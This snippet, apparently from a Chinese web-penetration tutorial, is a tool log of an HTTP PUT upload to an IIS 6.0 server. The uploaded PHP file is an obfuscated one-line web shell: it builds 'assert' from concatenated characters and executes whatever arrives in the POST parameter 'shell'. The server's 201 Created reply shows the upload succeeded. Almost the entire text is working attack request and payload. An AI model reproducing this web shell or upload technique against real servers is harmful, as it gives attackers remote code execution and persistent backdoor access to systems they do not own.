 文件上传
PUT 域名: 172.16.1.107:80 请求文件: 20174601014615.php
PUT /20174601014615.php HTTP/1.0
Content-Length: 71
Host: 172.16.1.107:80
Connection: Close
<?php $a = "a"."s"."s"."e"."r"."t"; $a($_POST["shell"]); ?>
本地文件: D:\Web渗透技术及实战案例解析第二版Tools\tools_01_web渗 --- 提交数据包
HTTP/1.1 201 Created
Connection: close
Date: Thu, 30 Nov 2017 21:46:43 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://172.16.1.107/20174601014615.php
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK
信安之路